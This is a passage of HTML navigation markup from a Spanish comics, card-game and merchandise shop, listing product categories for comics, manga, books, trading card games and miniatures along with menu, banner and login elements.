mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
